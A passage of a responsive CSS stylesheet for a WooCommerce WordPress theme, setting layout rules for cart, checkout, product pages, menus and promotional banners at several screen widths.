	/* MY ACCOUNT */
	.woocommerce table.my_account_orders tr:nth-child(2n) td, 
	.woocommerce-page table.my_account_orders tr:nth-child(2n) td{
		background: transparent !important;
	}
	.woocommerce table.my_account_orders tr{
		margin-bottom: 30px;
	}
	.woocommerce table.my_account_orders tr td:last-child .button{
		font-size: 0;
		line-height: 0;
		padding: 0 !important;
		min-width: 24px;
		height: 24px;
		border-width: 1px;
		letter-spacing: 0;
	}
	.woocommerce table.my_account_orders tr td:last-child .button:before{
		content: "+";
		font-weight: 500;
		font-family: 'Arial';
		font-size: 16px;
		line-height: 24px;
	}
	.woocommerce .woocommerce-MyAccount-content .woocommerce-pagination{
		margin-top: 20px;
	}
	
	/* WOOCOMMERCE */
	.woocommerce form .form-row-first, 
	.woocommerce form .form-row-last{
		width: 100%;
		float: none;/* rtl */
	}
	.woocommerce form .form-row-first{
		margin-right: 0; /* rtl */
	}
	#order_review_heading,
	.ts-col-18 #order_review_heading,
	.woocommerce .checkout #order_review, 
	.ts-col-18 .woocommerce .checkout #order_review,
	.woocommerce .checkout .col2-set{
		width: 100%;
		clear: both;
	}
	.woocommerce .checkout .col2-set{
		padding-left: 0; /* rtl */
		padding-right: 0;/* rtl */
	}

	/* SHOPPING CART */
	.woocommerce table.cart td.actions .coupon{
		float: none !important;/* rtl */
		margin-top: 20px;
		overflow: hidden;
		padding: 0;
		width: 100%;
	}
	.woocommerce #content table.cart td.actions > .button, 
	.woocommerce table.cart td.actions > .button, 
	.woocommerce-page #content table.cart td.actions > .button, 
	.woocommerce-page table.cart td.actions > .button{
		margin-top: 10px;
	}
	.woocommerce table.cart td.actions .coupon .input-text{
		width: 100%;
	}
	.woocommerce-page table.cart td.actions .coupon .button{
		width: 170px;
		padding-left: 10px;
		padding-right: 10px;
		margin-left: 0;
	}
	.woocommerce .checkout-login-coupon-wrapper > div{
		width: 100%;
	}
	.woocommerce .woocommerce-cart-form{
		margin-top: 0;
	}
	.shop_table_responsive .quantity{
		line-height: 30px;
		text-align: center;
		width: 90px;
		margin: -5px 0;
	}
	.shop_table_responsive .quantity input.qty,
	.woocommerce .shop_table_responsive .quantity input.qty{
		padding: 0 20px;
		border: 0;
		width: 90px;
		background: transparent;
	}
	.shop_table_responsive .quantity .minus,
	.shop_table_responsive .quantity .plus{
		line-height: 30px;
		height: 30px;
		width: 20px;
	}
	.woocommerce #content table.cart .product-thumbnail:before, 
	.woocommerce table.cart .product-thumbnail:before, 
	.woocommerce-page #content table.cart .product-thumbnail:before, 
	.woocommerce-page table.cart .product-thumbnail:before{
		display: none;
	}
	.woocommerce table.shop_table_responsive tr td:before, 
	.woocommerce-page table.shop_table_responsive tr td:before{
		float: left;/* rtl */
	}
	.woocommerce table.shop_table_responsive.cart .quantity{
		display: inline-block;
	}
	.woocommerce table.shop_table_responsive.cart tr td.product-remove, 
	.woocommerce-page table.shop_table_responsive.cart tr td.product-remove{
		text-align: center !important;
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.woocommerce table.shop_table_responsive.cart tr td, 
	.woocommerce-page table.shop_table_responsive.cart tr td{
		background: transparent;
	}
	.woocommerce table.shop_table_responsive.cart tr{
		margin-bottom: 20px;
		border-width: 1px;
		border-style: solid;
	}
	.woocommerce table.shop_table_responsive.cart tr td{
		border-width: 0 0 1px 0;
		border-style: solid;
	}
	.woocommerce table.shop_table_responsive.cart tr td.product-quantity{
		overflow: hidden;
	}
	table.shop_table_responsive.cart .quantity{
		overflow: hidden;
		float: right;/* rtl */
	}
	.woocommerce table.shop_table_responsive.cart tbody tr:last-child,
	.woocommerce table.shop_table_responsive.cart tbody tr:last-child td{
		border-width: 0;
		background: transparent;
	}
	.woocommerce table.shop_table_responsive.cart tbody tr:last-child,
	.woocommerce table.shop_table_responsive.cart tbody tr:last-child td{
		padding: 0;
	}
	.woocommerce table.shop_table_responsive tr.shipping td, 
	.woocommerce-page table.shop_table_responsive tr.shipping td{
		text-align: left !important;/* rtl */
	}
	.woocommerce .cart tr.shipping td > *,
	.woocommerce .cart tr.shipping td > ul#shipping_method{
		display: block;
		width: calc(100% - 130px);
		margin-left: 130px;/* rtl */
	}
	.woocommerce-cart .cart-collaterals .cart_totals table td{
		padding: 15px 0 15px 0 !important;/* rtl */
	}
	.woocommerce table.shop_table_responsive tr.woocommerce-shipping-totals td:before, 
	.woocommerce-page table.shop_table_responsive tr.woocommerce-shipping-totals td:before{
		float: none;
		display: block;
		margin-bottom: 10px;
	}
	table.shop_table_responsive ul#shipping_method{
		padding-left: 25px;/* rtl */
	}
	
	/* PRODUCT DETAIL */
	div.product .single-navigation{
		display: none;
	}
	.ads-banner{
		margin-bottom: 50px;
	}
	.woocommerce div.product .woocommerce-tabs{
		padding-bottom: 30px;
	}
	.images-thumbnails .owl-controls{
		margin-left: 0;/* rtl */
	}
	.woocommerce.main-content-fullwidth div.product div.images-thumbnails{
		margin-bottom: 30px;
	}
	.woocommerce div.product div.images-thumbnails,
	.woocommerce div.product div.summary,
	.woocommerce .vertical-thumbnail div.images-thumbnails,
	.woocommerce .vertical-thumbnail div.summary,
	.woocommerce .vertical-thumbnail .vc_row div.images-thumbnails,
	.woocommerce .vertical-thumbnail .vc_row div.summary{
		width: 100%;
		padding-left: 0;
		padding-right: 0;
		max-width: 100%;
	}
	.woocommerce div.product div.images-thumbnails{
		margin-bottom: 30px;
	}
	.woocommerce div.product div.images-thumbnails,
	.woocommerce div.product div.summary,
	.woocommerce div.thumbnail-default.horizontal-thumbnail div.images-thumbnails,
	.woocommerce div.thumbnail-default.horizontal-thumbnail div.summary,
	.woocommerce div.product.thumbnail-slider div.images-thumbnails,
	.woocommerce div.product.thumbnail-grid div.images-thumbnails,
	.woocommerce div.product.thumbnail-slider div.summary,
	.woocommerce div.product.thumbnail-grid div.summary{
		width: 100%;
		padding-left: 0;/* rtl */
		padding-right: 0;/* rtl */
	}
	
	/* SHORTCODE */
	/* Background Video */
	.ts-video-bg{
		padding-top: 100px;
		padding-bottom: 100px;
	}
	.ts-hosted-video-bg .video-control,
	.ts-youtube-video-bg .buttonBar > span.mb_YTPPlaypause,
	.ts-youtube-video-bg .loading{
		width: 80px;
		height: 80px;
		margin-left: -40px;
		margin-top: -40px;
	}
	.ts-hosted-video-bg .video-control:before, 
	.ts-youtube-video-bg .buttonBar > span.mb_YTPPlaypause:before{
		font-size: 40px;
		line-height: 80px;
	}
	
	/* Shortcode Categories Tab */
	.ts-product.partial-view .product > .product-wrapper:before{
		display: none !important;
	}
	.ts-product.partial-view{
		margin-left: 15px;
		margin-right: 15px;
	}
	.ts-product.partial-view.ts-slider .column-content{
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	
	/* Shortcode Best Sellings */
	body .right-column .product .best-selling-label{
		width: 40px;
		height: 40px;
		line-height: 20px;
	}
	body .ts-best-selling-products-wrapper .best-selling-label span{
		font-size: 100%;
	}
	body .right-column .product .best-selling-label span{
		line-height: 20px;
	}
	body .left-column .product .best-selling-label span:first-child{
		line-height: 20px;
	}
	body .left-column .product .best-selling-label span:last-child{
		line-height: 28px;
	}
	body .left-column .product .best-selling-label{
		width: 70px;
		height: 70px;
		padding: 10px 0;
	}
	body .left-column .best-selling-label span:last-child{
		font-size: 200%;
	}
	
	/* Shortcode Banner */
	.ts-banner.style-simple-2 .box-content{
		padding: 30px 0;
	}
	body .ts-banner.style-text-hover .box-content h4{
		padding: 5px;
	}
	
	/* Shortcode Testimonial */
	.ts-testimonial-wrapper.dots-image .owl-dots > div > span{
		width: 80px;
		height: 80px;
		margin: 0 10px;
	}
	.ts-testimonial-wrapper.dots-image.show-dots .items{
		padding-top: 80px;
	}
}

@media only screen and (min-width: 1500px){
	/* HEADER */
	.menu-wrapper nav li.ts-megamenu-fullwidth .widget_nav_menu > *{min-width: 180px;}
	.menu-wrapper nav li.ts-megamenu-fullwidth .widget .ts-single-image{min-width: 240px;}
	/* Header version 5 */
	.header-v5 .ts-header .header-left{
		width: 90px;
	}
	
	/* SUIT */
	body .ts-banner.style-text-hover .box-content h2,
	body .ts-banner.style-text-hover .ts-banner-button a{
		letter-spacing: 14px;
	}
	
	/* GLASSES */
	.ts-banner.style-simple .box-content header h3{
		font-size: 100px;
		line-height: 100px;
	}
	.ts-banner.style-simple .box-content{
		bottom: -10px;
	}
	
	/* SNEAKER */
	.ts-countdown-banner.style-default{
		padding: 120px 0;

	}
	.ts-countdown-banner .group-text{
		padding: 50px 0;
	}
	
	/* FASHION 01 */
	.woocommerce .title-simple-big .products .product{
		margin-bottom: 40px;
	}
	
	/* FASHION 02 */
	.group-banner .ts-banner{
		padding: 40px 40px 0 40px;
	}
	.vc_row[data-vc-full-width].vc_row-no-padding .left-top .box-content,
	.vc_row[data-vc-full-width].vc_row-no-padding .left-bottom .box-content,
	.vc_row[data-vc-full-width].vc_row-no-padding .left-center .box-content,
	.vc_row[data-vc-full-width].vc_row-no-padding .right-top .box-content,
	.vc_row[data-vc-full-width].vc_row-no-padding .right-bottom .box-content,
	.vc_row[data-vc-full-width].vc_row-no-padding .right-center .box-content{
		min-width: 240px;
	}
	
	/* FASHION 03 */
	.pd-stretch-row{
		border-width: 0 95px 0 95px;
	}
	.super-size{
		font-size: 150px;
		line-height: 180px;
	}
	
	/* FASHION 04 */
	body .ts-image-box.style-default-2 .vertical-title{
		font-size: 200px;
		line-height: 200px;
	}
	body .style-default-2.image-right .vertical-title{
		right: -41px;
	}
	body .style-default-2.image-left .vertical-title{
		left: 149px;
	}
	body .ts-image-box.style-default-2 .box-header .h1{
		font-size: 100px;
		line-height: 100px;
	}
	.style-default-2.image-right > .box-header{
		left: -10px;
	}
	.style-default-2.image-left > .box-header{
		right: -20px;
	}
	.ts-image-box.style-default-2 .see-more{
		margin: 0 0 0 10px;
	}
	.ts-image-box.style-default-2.image-left .see-more{
		margin: 0 30px 0 0;
	}
	.ts-product.partial-view.ts-slider .column-content{
		margin-left: -110px !important;
		margin-right: -110px !important;
	}
	body .style-default-2.image-right .h1{
		right: -5px;/* rtl */
	}
	body .style-default-2.image-left .h1{
		left: -20px;/* rtl */
	}
	
	/* MEGA MENU */
	.ts-header .widget-title-rotate{
		left: -80px;/* rtl */
	}
	.header-fullwidth .ts-header .menu-wrapper nav > ul.menu li ul.sub-menu ul.sub-menu > li,
	.header-fullwidth .ts-header .menu-wrapper nav li.widget_nav_menu li,
	.header-fullwidth .ts-header .menu-wrapper nav div.list-link li,
	.header-fullwidth .ts-header .menu-wrapper nav > ul.menu li.ts-normal-menu ul.sub-menu li,
	.header-fullwidth .ts-header .menu-wrapper nav > ul.menu > li > ul.sub-menu > li,
	.header-fullwidth .ts-header .menu-wrapper nav > ul.menu > li > ul.sub-menu > li > ul.sub-menu > li,
	.header-fullwidth .ts-header .menu-wrapper nav > ul.menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li{
		padding: 8px 0;
	}
	
	/* MAIN CONTENT */
	div.product .summary .vc_tta-accordion .vc_tta-panels-container .vc_tta-panel-body,
	.ts-floating-sidebar .ts-sidebar-content{
		width: 520px;
	}
	
	/* FOOTER */
	#page footer .logo-rotate,
	#page footer .logo-rotate-2{
		padding-left: 200px;/* rtl */
	}
	
	/* COMING SOON */
	.blank-page-template .banner-countdown .counter-wrapper{
		margin: 60px -50px 110px -50px;
	}
	body .title-coming-soon h1{
		font-size: 100px;
		line-height: 140px;
	}
	
	/* QUICKSHOP */
	#ts-quickshop-modal.ts-popup-modal .popup-container{
		width: 1100px;
	}
	#ts-quickshop-modal .vertical-thumbnail div.images-thumbnails div.images{
		margin-left: 99px;/* rtl */
	}
	#ts-quickshop-modal .vertical-thumbnail .thumbnails{
		width: 90px;
	}
	#ts-quickshop-modal .images-slider-wrapper,
	#ts-quickshop-modal div.product.full-slider div.summary{
		width: 50%;
	}
	#ts-quickshop-modal div.product.full-slider div.summary{
		width: 50%;
		padding: 0 50px;
		top: 50px;
		bottom: 50px;
	}
	#ts-quickshop-modal div.product > .summary{
		top: 50px;
	}
	#ts-quickshop-modal .vertical-thumbnail > .images-thumbnails{
		width: 55%
	}
	#ts-quickshop-modal .vertical-thumbnail > .summary{
		width: 45%;
		padding-left: 50px;/* rtl */
		padding-right: 30px;/* rtl */
	}
	
	/* PRODUCT DETAIL */
	.ts-popup-modal .popup-container.product-size-chart-container{
		max-height: 800px;
	}
	.summary .ts-social-sharing > :not(span){
		left: 100%;/* rtl */
	}
	.summary .ts-social-sharing:hover span{
		opacity: 1;
		transform: none;
	}
	/* Has Sidebar */
	.main-content-fullwidth.woocommerce .ts-col-18 div.product.thumbnail-slider div.images-thumbnails, 
	.main-content-fullwidth.woocommerce .ts-col-18 div.product.thumbnail-grid div.images-thumbnails,
	.layout-fullwidth.woocommerce .ts-col-18 div.product.thumbnail-slider div.images-thumbnails, 
	.layout-fullwidth.woocommerce .ts-col-18 div.product.thumbnail-grid div.images-thumbnails{
		width: 56%;
	}
	.main-content-fullwidth.woocommerce .ts-col-18 div.product.thumbnail-slider .summary, 
	.main-content-fullwidth.woocommerce .ts-col-18 div.product.thumbnail-grid .summary,
	.layout-fullwidth.woocommerce .ts-col-18 div.product.thumbnail-slider .summary, 
	.layout-fullwidth.woocommerce .ts-col-18 div.product.thumbnail-grid .summary{
		width: 44%;
	}
	.woocommerce .ts-col-18 div.product form.cart + .compare, 
	.woocommerce .ts-col-18 div.product form.cart + .wishlist + .compare,
	.woocommerce .ts-col-18 div.product form.cart + .wishlist{
		margin-left: 350px;/* rtl */
	}
	.woocommerce .ts-col-18 div.product.no-addtocart form.cart + .compare, 
	.woocommerce .ts-col-18 div.product.no-addtocart form.cart + .wishlist + .compare,
	.woocommerce .ts-col-18 div.product.no-addtocart form.cart + .wishlist{
		margin-left: 350px;/* rtl */
	}
	.woocommerce .ts-col-18 div.product:not(.single-no-compare) form.cart + .wishlist{
		margin-left: 410px;/* rtl */
	}
	.woocommerce .ts-col-18 div.product form.cart .quantity.hidden + .button{
		max-width: 340px;
		width: 100%;
	}
	.woocommerce .ts-col-18 div.product.sold-individually form.cart + .compare, 
	.woocommerce .ts-col-18 div.product.sold-individually form.cart + .wishlist + .compare,
	.woocommerce .ts-col-18 div.product.sold-individually form.cart + .wishlist,
	
	.woocommerce .ts-col-18 div.product.product-type-external form.cart + .compare, 
	.woocommerce .ts-col-18 div.product.product-type-external form.cart + .wishlist + .compare,
	.woocommerce .ts-col-18 div.product.product-type-external form.cart + .wishlist,
	
	.woocommerce .ts-col-18 div.product.product-type-grouped form.cart + .compare, 
	.woocommerce .ts-col-18 div.product.product-type-grouped form.cart + .wishlist + .compare,
	.woocommerce .ts-col-18 div.product.product-type-grouped form.cart + .wishlist{
		margin-left: 240px;/* rtl */
	}
	.woocommerce .ts-col-18 div.product.sold-individually:not(.single-no-compare) form.cart + .wishlist,
	.woocommerce .ts-col-18 div.product.product-type-external:not(.single-no-compare) form.cart + .wishlist,
	.woocommerce .ts-col-18 div.product.product-type-grouped:not(.single-no-compare) form.cart + .wishlist{
		margin-left: 300px;/* rtl */
	}
	.woocommerce .ts-col-18 div.product form.cart .variations, 
	.woocommerce .ts-col-18 div.product form.cart .group_table{
		max-width: 460px;
	}
	.woocommerce #main .ts-col-12 div.product form.cart{
		margin: 0;
	}
	.woocommerce #main .ts-col-12 div.product form.cart .variations, 
	.woocommerce #main .ts-col-12 div.product form.cart .group_table{
		width: 100%;
	}
	.woocommerce .ts-col-18 .vertical-thumbnail .thumbnails{
		width: 70px;
	}
	.woocommerce .ts-col-18 .vertical-thumbnail div.images-thumbnails .thumbnails + div.images{
		margin-left: 80px;/* rtl */
	}
	.main-content-fullwidth.woocommerce .ts-col-18 .vertical-thumbnail .thumbnails,
	.layout-fullwidth.woocommerce .ts-col-18 .vertical-thumbnail .thumbnails{
		width: 100px;
	}
	.main-content-fullwidth.woocommerce .ts-col-18 .vertical-thumbnail div.images-thumbnails .thumbnails + div.images,
	.layout-fullwidth.woocommerce .ts-col-18 .vertical-thumbnail div.images-thumbnails .thumbnails + div.images{
		margin-left: 110px;/* rtl */
	}
	.woocommerce div.product div.summary,
	#ts-quickshop-modal .small-thumbnails > .summary{
		padding-left: 50px;/* rtl */
	}
	.woocommerce div.product form.cart .button{
		width: 280px;
		max-width: calc(100% - 110px);
	}
	.woocommerce div.product form.cart .quantity.hidden + .button{
		width: 280px;
		max-width: 100%;
	}
	.woocommerce .ts-col-18 div.product form.cart .button,
	.woocommerce .ts-col-18 div.product.product-type-external form.cart .button, 
	.woocommerce .ts-col-18 div.product.product-type-grouped form.cart .button{
		width: calc(100% - 110px);
		max-width: 230px;
	}
	.woocommerce div.product form.cart + .compare, 
	.woocommerce div.product form.cart + .wishlist + .compare,
	.woocommerce div.product form.cart + .wishlist{
		margin-left: 400px;/* rtl */
		margin-top: -50px;
		top: 0;
		float: left;/* rtl */
	}
	.woocommerce div.product:not(.single-no-compare) form.cart + .wishlist{
		margin-left: 460px;/* rtl */
	}
	.woocommerce div.product.product-type-external form.cart .button,
	.woocommerce div.product.product-type-grouped form.cart .button{
		width: 100%;
		max-width: 280px;
	}
	.woocommerce div.product.sold-individually form.cart + .compare, 
	.woocommerce div.product.sold-individually form.cart + .wishlist + .compare,
	.woocommerce div.product.sold-individually form.cart + .wishlist,
	
	.woocommerce div.product.product-type-external form.cart + .compare, 
	.woocommerce div.product.product-type-external form.cart + .wishlist + .compare,
	.woocommerce div.product.product-type-external form.cart + .wishlist,
	
	.woocommerce div.product.product-type-grouped form.cart + .compare, 
	.woocommerce div.product.product-type-grouped form.cart + .wishlist + .compare,
	.woocommerce div.product.product-type-grouped form.cart + .wishlist{
		margin-left: 290px;/* rtl */
	}
	.woocommerce div.product.sold-individually:not(.single-no-compare) form.cart + .wishlist,
	.woocommerce div.product.product-type-external:not(.single-no-compare) form.cart + .wishlist,
	.woocommerce div.product.product-type-grouped:not(.single-no-compare) form.cart + .wishlist{
		margin-left: 350px;/* rtl */
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs{
		margin: -6px -35px 30px -35px;/* rtl */
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li{
		margin: 6px 35px;/* rtl */
	}
	body.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list{
		margin: -5px -35px 30px -35px;
	}
	body.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab{
		padding: 5px 35px;
	}
	div.product .single-navigation > a[rel="prev"] > span{
		left: 10px;/* rtl */
	}
	div.product .single-navigation > a[rel="next"] > span{
		right: 50px;/* rtl */
	}
	
	/* PADDING PRODUCT */
	.show-filter-sidebar .woocommerce .products .product,
	.woocommerce .products.zoom-in .product{
		padding: 0 10px;
	}
	.show-filter-sidebar .woocommerce .products{
		margin-left: -10px;
		margin-right: -10px;
	}
	.woocommerce .products .product,
	.woocommerce .title-simple-big .products .shortcode-heading-wrapper{
		transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
	}
	.woocommerce .products,
	.ts-blogs .items,
	.related-portfolio .items,
	.ts-shortcode .items,
	.ts-team-members .items{
		margin-left: -20px;
		margin-right: -20px;
	}
	.ts-blogs.nav-text .items > .owl-controls .owl-nav, 
	.ts-blogs.nav-text .items > .owl-controls .owl-nav, 
	.ts-portfolio-wrapper.nav-text .items > .owl-controls .owl-nav,
	
	.woocommerce .products .product,
	.woocommerce .title-simple-big .products .shortcode-heading-wrapper,
	.ts-blogs article, 
	.related-portfolio article,
	.ts-shortcode .items .item,
	.ts-team-members .items .item{
		padding-left: 20px;
		padding-right: 20px;
	}
	.owl-carousel{
		width: calc(100% + 40px)
	} 
	.ts-image-gallery-wrapper .item{
		margin-bottom: 40px;
	}
	.owl-carousel{
		width: calc(100% + 40px);
	}
	
	/* SHORTCODE */
	/* Shortcode Categories Tab */
	.ts-product-in-category-tab-wrapper.horizontal-2 .heading-tab{
		left: -80px;/* rtl */
	}
	.ts-product-in-category-tab-wrapper.horizontal-2 .owl-dots{
		left: -65px;/* rtl */
		bottom: 115px;
	}
	
	/* Shortcode Catagories */
	.ts-product.title-rotate .owl-dots{
		left: -65px;/* rtl */
		bottom: 115px;
	}
	.ts-product-category-wrapper.title-rotate .shortcode-heading-wrapper{
		left: -80px;/* rtl */
	}
	
	/* Shortcode Banner */
	.ts-banner.style-image-feature{
		padding-top: 120px;
	}
	.ts-banner.style-image-feature.img-left > img{
		left: 8%;
	}
	.ts-banner.style-image-feature.img-right > img{
		right: 8%;
	}

	/* Shortcode Image Box */
	.ts-image-box.style-default.image-left .box-header{
		padding: 0 12% 0 9%;
	}
	.ts-image-box.style-default.image-right .box-header{
		padding: 0 9% 0 12%;
	}
}

@media
only screen and (min-width: 1700px){
	/* Breadcrumb version 3 */
	.breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-content{
		height: 600px;
	}
	.header-transparent .breadcrumb-title-wrapper.breadcrumb-v3 .breadcrumb-content{
		height: 750px;
	}
	
	/* Background Video */
	.ts-video-bg{
		padding-top: 300px;
		padding-bottom: 300px;
	}
	.ts-video-bg.youtube-video{
		padding-top: 0;
		padding-bottom: 0;
	}
}

@media
only screen and (max-width: 1500px)	and (min-width: 1279px){
	/* PRODUCT DETAIL */
	.woocommerce .vertical-thumbnail .thumbnails{
		width: 80px;
	}
	.woocommerce .vertical-thumbnail div.images-thumbnails .thumbnails + div.images{
		margin-left: 90px;/* rtl */
	}
	.ts-social-sharing ul li a{
		line-height: 26px;
	}
}

@media
only screen and (max-width: 1279px)	and (min-width: 768px){
	/* FASHION 01 */
	.ts-banner.style-image-feature.show-button .ts-banner-button{
		display: block;
	}
	.ts-banner.style-image-feature.show-button .banner-wrapper > a{
		display: none;
	}
	
	/* MEGA MENU */
	.ts-header .menu-wrapper nav > ul.menu li .ts-megamenu-widgets-container > ul{
		margin-left: -10px;
		margin-right: -10px;
	}
	.menu-wrapper nav > ul.menu > li ul li.widget_nav_menu,
	.ts-megamenu-columns-2 li.widget, 
	.ts-megamenu-columns-3 li.widget, 
	.ts-megamenu-columns-4 li.widget, 
	.ts-megamenu-fullwidth li.widget{
		padding-left: 10px;
		padding-right: 10px;
	}
	.menu-wrapper nav li.ts-megamenu-fullwidth .widget_nav_menu > *{width: auto;}
	.menu-wrapper nav li.ts-megamenu-fullwidth .widget .ts-single-image{width: auto;max-width: 210px;}
	
	/* FOOTER */
	ul.info-content li{
		padding-left: 22px;/* rtl */
	}
	
	/* PRODUCT DETAIL */
	.woocommerce div.product .woocommerce-tabs ul.tabs {
		display: block !important;
		width: 100%;
		margin: -6px -20px 20px -20px;
		padding: 0;
		overflow: visible;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li{
		margin: 6px 20px;
	}
	.woocommerce .product .product-label{
		left: 10px;/* rtl */
		top: 10px;
	}
	.woocommerce.product-label-rectangle div.product .images .product-label,
	.woocommerce.product-label-square div.product .images .product-label,
	.product-label-rectangle .product .product-label,
	.product-label-square .product .product-label{
		left: 10px;/* rtl */
		top: 10px;
	}
	.product-label-rectangle .product .product-label .onsale, 
	.product-label-rectangle .product .product-label .new, 
	.product-label-rectangle .product .product-label .featured, 
	.product-label-rectangle .product .product-label .out-of-stock{
		min-width: 50px;
	}
	.product-label-rectangle .product .product-label .onsale, 
	.product-label-rectangle .product .product-label .new, 
	.product-label-rectangle .product .product-label .featured, 
	.product-label-rectangle .product .product-label .out-of-stock{
		height: 28px;
	}
	.product-label-square .product .product-label .onsale, 
	.product-label-square .product .product-label .new, 
	.product-label-square .product .product-label .featured, 
	.product-label-square .product .product-label .out-of-stock,
	.product-label-circle .product .product-label .onsale, 
	.product-label-circle .product .product-label .new, 
	.product-label-circle .product .product-label .featured, 
	.product-label-circle .product .product-label .out-of-stock{
		width: 40px;
		height: 40px;
	}
	.woocommerce .product .product-label .onsale, 
	.woocommerce .product .product-label .new, 
	.woocommerce .product .product-label .featured, 
	.woocommerce .product .product-label .out-of-stock{
		font-size: 85% !important;
	}
	.woocommerce .products .product .thumbnail-wrapper .product-label .out-of-stock{
		font-size: 80% !important;
	}
	.woocommerce .ts-col-18 div.product form.cart,
	.woocommerce .ts-col-18 div.product.product-type-external form.cart,
	.woocommerce .ts-col-18 div.product.product-type-grouped form.cart{
		margin: 0;
	}
	.woocommerce .ts-col-18 div.product form.cart .variations, 
	.woocommerce .ts-col-18 div.product form.cart .group_table{
		width: 100%;
	}
	
	/* WIDGET */
	.widget-container.ts-product-categories-widget ul > li a, 
	.widget-container.widget_product_categories ul > li a, 
	.widget-container.product-filter-by-brand ul > li label, 
	.widget-container.product-filter-by-availability ul > li label{
		padding-left: 22px;
	}
	.widget_shopping_cart .total > span{
		width: 100%;
	}
	/* Widget Products */
	.woocommerce ul.cart_list li img,
	.woocommerce ul.product_list_widget li img,
	.woocommerce .ts-products-widget ul.product_list_widget li img,
	.ts-products-widget .woocommerce ul.product_list_widget li img{
		width: 65px;
	}
	ul.product_list_widget li .ts-wg-meta,
	.woocommerce .ts-products-widget ul.product_list_widget li .ts-wg-meta,
	.ts-products-widget .woocommerce ul.product_list_widget li .ts-wg-meta{
		margin-left: 80px;/* rtl */
	}
	#ts-search-result-container ul.product_list_widget li img{
		width: 90px;
	}
	#ts-search-result-container ul.product_list_widget li .ts-wg-meta{
		margin-left: 110px;
	}
	
	/* Widget Filter Price */
	.ts-floating-sidebar.style-sidebar .widget_price_filter .price_slider_amount .button,
	.ts-floating-sidebar.style-sidebar .widget-container .price_slider_amount .price_label{
		float: none;/* rtl */
		clear: both;
	}
	
	/* Widget TS Recent Comment */
	.comment_list_widget .comment-meta > div{
		vertical-align: top;
	}

	
	/* SHORTCODE */
	/* Shortcode Categories Tab */
	.tab-heading-vertical .heading-tab .heading-title:after{
		margin: 0;/* rtl */
	}
	
	/* Shortcode Image Box */
	body .ts-image-box.style-default-2 .vertical-title{
		font-size: 120px;
		line-height: 120px;
	}
	body .ts-image-box.style-default-2 .box-header .h1{
		letter-spacing: 6px;
		font-size: 64px;
		line-height: 66px;
	}
}

@media
only screen and (max-width: 1279px) and (min-width: 991px){
	/* HEADER */
	.header-middle div.header-right > div{
		margin-left: 20px;/* rtl */
	}
	.header-middle div.header-right > div.shopping-cart-wrapper{
		margin-left: 0;/* rtl */
		padding-left: 20px;/* rtl */
	}
	.ts-header .menu-wrapper nav > ul.menu > li, 
	.ts-header .menu-wrapper nav > ul > li{
		margin-left: 0;
		margin-right: 30px;/* rtl */
	}
	.header-middle > .container > .header-right{
		width: auto;
	}
	
	/* MEGA MENU */
	.ts-header .widget-title-rotate{
		left: -45px;/* rtl */
	}
	
	/* FOOTER */
	.end-footer .ts-currency-switcher .title, 
	.end-footer .ts-language-switcher .title{
		display: none;
	}
	
	/* COMING SOON */
	body .blank-page-template .ts-countdown .counter-wrapper .number{
		font-size: 32px;
		line-height: 40px;
	}
	body .title-coming-soon h1{
		font-size: 70px;
		line-height: 80px;
		letter-spacing: 5px;
	}
	
	/* PRODUCT DETAIL */
	.woocommerce .vertical-thumbnail div.images-thumbnails{
		width: 60%;
	}
	.woocommerce .vertical-thumbnail div.summary{
		width: 40%;
	}
	.woocommerce .ts-col-18 .vertical-thumbnail .thumbnails{
		width: 100px;
	}
	.woocommerce .ts-col-18 .vertical-thumbnail div.images-thumbnails .thumbnails + div.images{
		margin-left: 110px;/* rtl */
	}
	.woocommerce .vertical-thumbnail .thumbnails{
		width: 65px;
	}
	.woocommerce .vertical-thumbnail div.images-thumbnails .thumbnails + div.images{
		margin-left: 75px;/* rtl */
	}
	.woocommerce .ts-col-24 div.product .detail-meta-top > *{
		margin: 0 0 0 7px;/* rtl */
		padding: 0 0 0 7px;/* rtl */
	}
	.woocommerce .ts-col-24 div.product .detail-meta-top > *:first-child{
		padding: 0;/* rtl */
		margin: 0;/* rtl */
	}
	.summary .ts-social-sharing > :not(span){
		left: 0;/* rtl */
	}
	.woocommerce .ts-col-18 div.product div.images-thumbnails{
		margin-bottom: 0;
	}
	.woocommerce .ts-col-18 div.product div.summary{
		margin-top: 30px;
	}
	.woocommerce .ts-col-18 div.product div.images-thumbnails,
	.woocommerce .ts-col-18 div.product div.summary,
	.woocommerce .ts-col-18 div.thumbnail-default.horizontal-thumbnail div.images-thumbnails,
	.woocommerce .ts-col-18 div.thumbnail-default.horizontal-thumbnail div.summary,
	.woocommerce .ts-col-18 div.product.thumbnail-slider div.images-thumbnails,
	.woocommerce .ts-col-18 div.product.thumbnail-grid div.images-thumbnails,
	.woocommerce .ts-col-18 div.product.thumbnail-slider div.summary,
	.woocommerce .ts-col-18 div.product.thumbnail-grid div.summary{
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	.woocommerce .ts-col-18 div.product form.cart .button,
	.woocommerce .ts-col-18 div.product form.cart .quantity.hidden + .button{
		width: 280px;
		max-width: calc(100% - 110px);
	}
	.woocommerce .ts-col-18 div.product form.cart .quantity.hidden + .button{
		width: 390px;
	}
	.woocommerce .ts-col-18 div.product form.cart + .compare, 
	.woocommerce .ts-col-18 div.product form.cart + .wishlist + .compare,
	.woocommerce .ts-col-18 div.product form.cart + .wishlist{
		margin-left: 400px;/* rtl */
		float: left;/* rtl */
	}
	.woocommerce .ts-col-18 div.product:not(.single-no-compare) form.cart + .wishlist{
		margin-left: 460px;/* rtl */
	}
	.woocommerce .ts-col-18 div.product.product-type-external form.cart .button,
	.woocommerce .ts-col-18 div.product.product-type-grouped form.cart .button{
		width: 100%;
		max-width: 280px;
	}
	.woocommerce .ts-col-18 div.product.sold-individually form.cart + .compare, 
	.woocommerce .ts-col-18 div.product.sold-individually form.cart + .wishlist + .compare,
	.woocommerce .ts-col-18 div.product.sold-individually form.cart + .wishlist,
	
	.woocommerce .ts-col-18 div.product.product-type-external form.cart + .compare, 
